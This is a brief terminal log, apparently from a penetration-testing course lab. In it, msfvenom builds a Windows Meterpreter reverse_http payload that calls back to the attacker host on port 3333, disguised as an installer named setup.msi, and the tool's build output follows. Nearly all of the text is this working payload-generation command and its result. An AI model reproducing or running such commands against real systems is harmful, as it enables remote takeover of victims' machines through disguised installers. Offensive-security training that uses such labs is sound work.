 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lpor
t=3333 -f msi -o /tmp/setup.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 624 bytes
Final size of msi file: 159744 bytes
Saved as: /tmp/setup.msi